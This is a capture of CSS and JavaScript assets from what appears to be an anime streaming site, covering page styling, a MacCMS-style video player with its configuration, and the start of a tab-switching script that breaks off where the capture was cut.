	box-sizing: border-box;
	height: 38px;
	line-height: 38px;
	width: 160px;
	padding: 0px 6px;
	background-color: transparent;
	outline:none;
}
.search_input_ex {
	width: 200px;
}

.search_submit {
	float: right;
	box-sizing: border-box;
	width: 32px;
	height: 38px;
	background: url("../image/search.png") no-repeat 6px 9px;
	border: none;
	background-size: 20px 20px;
	text-align: center;
}

#top_search_from {
	float: right;
	margin: 8px 8px;
}

.sublink {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 6px;
	font-size: 1.2em;
	color: #d0e0f0;
	margin-right: 14px;
}
.sublink_float {
	float: right;
}


/*foot ==== ==== ==== ==== ==== ==== ==== ==== */

footer {
	/*height: 48px;*/
	background-color: #303030;
}

#footer_container {
	padding: 24px 12px;
	margin: auto;
}


/*content ==== ==== ==== ==== ==== ==== ==== ==== */
#container {
	border: 4px solid #303030;
	background-color: #202020;
}


/*baseblock ==== ==== ==== ==== ==== ==== ==== ==== */
.baseblock .blocktitle {
	padding: 6px 8px;
	color: #888899;
	font-size: 1.15em;
}
.baseblock .blocktitle * {
	color: #888899;
}
/*很坑的写法*/
.baseblock .blocktitle a {
	color: #e8e8e9;
	text-decoration-color: #bbbbbc;
	font-size: 14.5px;
}

.baseblock .blockcontent {
	padding: 10px 8px;
}

.baseblock .line {
	border-top: 1px dashed #404041;
	margin: 0px 8px;
}

.baseblock2 {
	border: 1px solid #404041;
	color: #e8e8e9;
	border-radius: 1px;
}
.baseblock2 .blocktitle {
	padding: 6px 8px;
	color: #888899;
	background-color: #232323;
	border-bottom: 1px solid #404041;
}
/*很坑的写法*/
/*.baseblock2 .blocktitle a {*/
	/*color: #888899;*/
/*}*/
.baseblock2 .blockline {
	border-top: 1px dashed #404041;
	margin: 0px 0px;
	margin-bottom:6px;
}
.blockline1 {
	border-bottom: 1px solid #404041;
	margin-top:8px;
	margin-bottom:6px;
}
.baseblock2 .blockcontent {
	padding: 8px 8px;
	color: #e8e8e9;
}

/*align*/
.ul_li_a2 :nth-child(2n) {
	margin-right: 0px;
}
.ul_li_a4 :nth-child(4n) {
	margin-right: 0px;
}
.ul_li_a5 :nth-child(5n) {
	margin-right: 0px;
}
.ul_li_a6 :nth-child(6n) {
	margin-right: 0px;
}

.x_x_a5 :nth-child(5n) {
	margin-right: 0px;
}
.x_x_a7 :nth-child(7n) {
	margin-right: 0px;
}
.x_x_a8 :nth-child(8n) {
	margin-right: 0px;
}
.x_x_a9 :nth-child(9n) {
	margin-right: 0px;
}

/*icon ==== ==== ==== ==== ==== ==== ==== ==== */
.anime_icon1 {
	width: 116px;
	margin-right: 10px;
	margin-bottom: 18px;
	position: relative;
}
.anime_icon1 .anime_icon1_img {
	width: 120px;
	height: 165px;
	border-radius: 1px;
}
.anime_icon1 .anime_icon1_name1 {
	position: absolute;

	right: 2px;
	bottom: 29px;

	font-weight: normal;
	font-size: 0.9em;
	vertical-align: middle;
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon1 .anime_icon1_name {
	width: 120px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.0em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*color: #ffffff;*/
}

.anime_icon1 .anime_icon1_name_a {
	text-decoration-color: #bbbbbc;
}

/*button ==== ==== ==== ==== ==== ==== ==== ==== */
.nbutton {
	border-radius: 2px;
	font-size: 0.9em;
}

.nbutton:hover, .nbutton:active {
	background-color: #313132;
}

.nbutton_current {
	background-color: #313132;
}


.nbutton2 {
	background-color: #414142;
	border: none;
	font-size: 1.1em;
	border-radius: 2px;
	text-decoration: none;
	padding: 8px;
	display: inline-block;
}

.nbutton2:hover, .nbutton:active {
	background-color: #757175;
}


.pbutton {
	box-sizing: border-box;
	display: inline-block;
	/*font-size: 1.1em;*/
	line-height: 24px;
	min-width: 40px;
	height: 32px;
	padding: 4px 8px;
	text-align: center;
	text-align-last: center;
	vertical-align: middle;
	margin: 5px;
	text-decoration: none;
	background-color: transparent;
	border-radius: 1px;
	color: #e8e8e9;
}

.pbutton {
	border: 1px solid #505051;
}

.pbutton_current {
	background-color: #313132;
}
.pbutton_current:hover, .pbutton_current:active {
	background-color: #313132;
}


.pbutton_select {
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
	border-radius: 0px;
}


.anime_icon2 {
	width: 150px;
	margin-right: 14px;
	margin-bottom: 24px;
	position: relative;
}
.anime_icon2 .anime_icon2_img {
	width: 150px;
	height: 208px;
	border-radius: 1px;
}
.anime_icon2 .anime_icon1_name1 {
	position: absolute;

	right: 3px;
	bottom: 30px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon2 .anime_icon2_name {
	width: 150px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.1em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*font-weight: bold;*/
	/*color: #ffffff;*/
	text-decoration-color: #bbbbbc;
}

.hrspace {
	margin-top: 6px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-bottom: 1px solid #404041;
	width: 99%;
}

.cell {
	padding: 12px 8px;
}

.cell_poster {
	width: 150px;
	height: 208px;
	display: inline-block;
	position: relative;
}
.cell_poster img {
	border-radius: 1px;

}
.cell_poster .newname {

	position: absolute;

	right: 3px;
	bottom: 3px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.cell_imform {
	width: 828px;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
}

.cell_imform_name {
	margin: 0px 0px 10px 0px;
	font-size: 1.15em;
	display: inline-block;
	text-decoration: none;
	color: #d0e0f0;
}

.cell_imform_kvs {

}
.cell_imform_kv {
	min-width: 270px;
	margin: 3px 0px;
	display: inline-block;
}
.cell_imform_tag {
	color: #808081;
}

.cell_imform_value {
	color: #e0e0e0;
}

.cell_imform_kv_desc {
	width: 100%;
	/*override cell_imform_kv*/
	display: block;
}
.cell_imform_kv_desc .cell_imform_tag {
	float: left;
	margin-right: -57px;
}
.cell_imform_desc {
	color: #e0e0e0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	text-indent: 57px; 
	margin-bottom: 12px;
}

.cell_imform_btns {
	margin-top: 16px;
}

.cell_res_button {
	margin-right: 4px;	
}

#result_count {
	position: absolute;
	margin-left: 10px;
	margin-top: 10px;
	color: #d0e0f0;
}
#result_count1 {
	margin-left: 10px;
	margin-top: 10px;
	color: #fe0101;
}

.comment {
	font-size: 0.9em;
}
.comment {
	position: relative;
}

li.comment {
	display: block;
}

#comment_user {
	color: #bbbbbb;
}
#comment_content {
	width: 100%;
	height: 4em;
	margin-bottom: 8px;
}

#comment_list {
}

.commentcell_content {
	line-height: 1.5em;
	margin-top: 4px;
	margin-bottom: 4px;
}
.commentcell_content div {
	color: #b8b8e0;
	word-wrap: break-word;
	font-size: 14px;
}

.commentcell_content pre {
	white-space: pre-wrap;
	word-wrap: break-word;  
	/*比正常的小，奇怪*/
	/*font-size: 1.1em;*/
	/*color: #e0e0e0;*/
	color: #b8b8e0;
}

.commentcell_animename, .commentcell_animename * {
	line-height: 1.5em;
	color: #bbbbbb;
}

.commentcell_user {
	line-height: 1.5em;
	color: #a0a0a0;
}

.commentcell_time {
	color: grey!important;
}

.comment_imform_tag {
	color: #808081;
}

.comment_submit {
	float: right;
}

.comment_delete {
	float: right;
}
.comment_delete a {
	color: grey;
}


.blockdiff {
	background-color: #303030;
}
.blockdiff2 {
}

.hrspace2 {
	margin-top: 8px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-top: 1px dashed #404041;
}


.res_links {
	margin-right: 20px;
	display: inline-block;
	padding: 2px 0px;
}

.res_links_a {
	color: #60b8cc;
	text-decoration-color: #4a94a3;
}

.loginout {
	float: right;
}
.loginout_btn2 {
	/*color: #d04040;*/
}

.loginout a {
}

.highlight {
	color: #d0e0f0;
}

#to_login_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}
#to_login_tips1 {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}

#to_wail_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}


.account_form {
}
.account_form label {
	font-size: 120%;
	display: inline-block;
	min-width: 80px;
}
.account_form input {
	font-size: 120%;
	padding: 4px;
	margin: 4px 4px 8px 0px;
}
.account_form button {
	font-size: 120%;
	padding: 4px;
	margin: 8px 4px 8px 0px;
}
.account_form .helptext {
	font-size: 0.8em;
	color: #757175;
}
.account_form ul.errorlist {
	color: #fe0101;
}
.account_form ul {
	color: #757175;
}
.account_form ul li {
	color: #fe0101;
}



#a_to_login {
	/*display: inline-block;*/
	/*font-size: 120%;*/
	/*padding: 4px;*/
	/*margin: 8px 4px 8px 48px;*/
}
#a_to_reg {
	display: inline-block;
	/*font-size: 120%;*/
	padding: 4px;
	margin: 8px 4px 8px 48px;
}

#id_username {
}

#id_username {
}

.svg_title {
	padding-left: 1.4em;
}

.svg_title_user {
	/*background-image: url(../img/user.svg); 不知怎么这个缓存不了*/
	
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1.4em 1.4em;
}

.commentspage {
	display: inline-block;
}

.favbtn {
	float: right;
	line-height: 1.2em;
}

.hidden {
	display: none;
}
.safe {
	display: none;
}

.flink {
	color: #bbbbbb;
}


.comment_delete_btn {
	position: absolute;
	right: 0px;
	bottom: 30px;
}


.link_text{
	padding: 10px 0;
}
.link_text li{
	margin-right: 10px;
}

@media only screen and (min-width:0em) and (max-width:40em) {
	#root {
		width:100%;
		overflow: hidden;
	}
	#nav {
		height: 40px;
	}
	.nav_button {
		padding: 0px 2%;
		font-size: 1.1em;
		height: 40px;
		line-height: 40px;
	}	
	.nav_button:nth-child(1) {
		margin-left: 5px;
	}
	.nav_button:nth-child(n+6) {
		display: none;
	}
	#top_search_from {
		width: 96%;
		float: left;
		margin-top: 10px;
	}
	.search_input {
		width: 80%;
	}
	.search_submit {
		width: 36px;
	}

	.anime_icon2 {
		width: 31%;
		margin-right: 1%;
		margin-bottom: 2%;
		position: relative;
	}
	.anime_icon2 .anime_icon2_img {
		width: 100%;
		height: auto;
		border-radius: 1px;
	}
	.anime_icon2 .anime_icon2_name {
		width: auto;
		max-width: 84%;
	}
	.anime_icon1 .anime_icon1_name1, .anime_icon2 .anime_icon1_name1 {
		width: auto;
		max-width: 84%;
	}
	#new_tip1{
		margin-top: 55px!important;
	}
}



--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css
body_size: 1752
content:

#root {
	margin: 0 auto;
}

#play_poster_img {
	vertical-align: top; 
	border-radius: 2px;
}

#play_imform {
	display: inline-block;
	vertical-align: top; 
	margin-left: 8px;
}
#detailname {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.05em;
	font-weight: bold;
	margin-bottom: 4px;
}
#detailname a {
	color: #d0e0f0;
	text-decoration: none;
	font-weight: bold;
}

#play_ad1 {
}
.play_imform_kv {
	display: block;
	word-break: break-all;
	word-wrap: break-word; 
	margin: 0px 0px 2px 0px;
	/*background-color: #232323;*/
}
.play_imform_tag {
	display: inline-block;
	/*background-color: #232323;*/
	color: #808081;
	min-width: 5em;
	padding: 0px 2px 0px 4px;
	line-height: 20px;
}
.play_imform_val {
	color: #e0e0e0;
	/*display: inline-block;*/
	min-width: 365px;
	line-height: 20px;
	font-size: 0.9em;
	/*max-width: 400px;*/
}

.play_imform_tag_desc {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.play_imform_val_desc {
	display: inline-block;
	margin-left: 10px;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;

	/*text-indent: 48px; */
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc * {
	color: #e0e0e0;
}

.episode {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	/*font-weight: bolder;*/
}

.episode {
	color: #60b8cc;
	text-decoration: none;
}
.episode_current {
	border-color: #757175;
}

.episode_inv {
}

.episode_not_exists {
}

.episodepn {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	color: #bbbbbb;
	/*text-decoration: none;*/
	/*text-decoration-color: #4a94a3;*/
}

#ageframediv {
	background-color: #000;
	overflow: hidden;
	margin: 0px auto;
	margin-bottom: 4px;
	/*用于fullscn*/
	position: relative;
}




/* play fullscn ------- */


.fullscn {
	display:none;
	position:absolute;
	right:10px;
	top:10px;
	color:#fff;
	text-shadow:0 0 3px rgba(0,0,0,.5);
	font-size:14px;
	font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;
	text-rendering:optimizeLegibility;
	cursor:pointer
}

#fullplayleft {
	position:fixed!important;
	top:0!important;
	left:0!important;
	bottom:0!important;
	width:100%!important;
	height:100%!important;
	margin-top:0!important;
	z-index:9999!important;
}





#ageframe {
	overflow: hidden;
}

.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}


.playspage {
	color: #bbbbbb;
	padding: 2px 2px;
	display: inline-block;
	margin: 2px 2px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.anime_icon1 {
    width: 110px!important;
}
.anime_icon1_img {
    width: 100%!important;
    height: auto!important;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 0px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:auto;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	max-height: 200px;
	overflow-y: auto;
}

.movurl li {
	float:left;
	min-width:96px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_right {
		width:100%;
	}
	.div_left {
		width:100%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(1) {
		float: left;
		width: 40%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(2) {
		float: left;
		width: 59.9%;
	}
	#play_poster_img {
		width: 100%;
		height: auto;
	}
	.baseblock .blockcontent {
		padding: 10px 4px;
	}
	.play_imform_kv:nth-child(1),
	.play_imform_kv:nth-child(4),
	.play_imform_kv:nth-child(5),
	.play_imform_kv:nth-child(6),
	.play_imform_kv:nth-child(11) {
		display: none;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}
	#ageframediv {
		width: 100%!important;
		height: 280px!important;
	}

	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}




--- FILE ---
content_type: application/javascript
request_url: http://www.ntdm8.com/static/js/player.js?t=a20260124
body_size: 2702
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: http://www.ntdm8.com/static/player/parse.js
body_size: 474
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: http://www.ntdm8.com/static/js/playerconfig.js?t=20260124
body_size: 595
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mp4":{"show":"\u7b2c\u4e00\u7ebf\u8def","des":"mp4","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yun":{"show":"\u5907\u7528\u7ebf\u8def","des":"\u5907\u7528\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"dyttm3u8":{"show":"\u5907\u7528\u7ebf\u8def2","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yunbo":{"show":"\u4e91\u64ad\u2460\u53f7","des":"\u4e91\u64ad\u2460\u53f7","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"qq":{"show":"\u5b98\u65b9\u7ebf\u8def","des":"\u5b98\u65b9\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"ckm3u8":{"show":"\u7ebf\u8def\u2464","des":"OK","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"mao":{"show":"\u7279\u7ebf","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js
body_size: 3221
content:


var qike123 = qike123 || {};
qike123.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};

////////////////////




function __get_playtab_on_index(m) {	
	//
	const def_pindex = Number($('#DEF_PLAYINDEX').text());
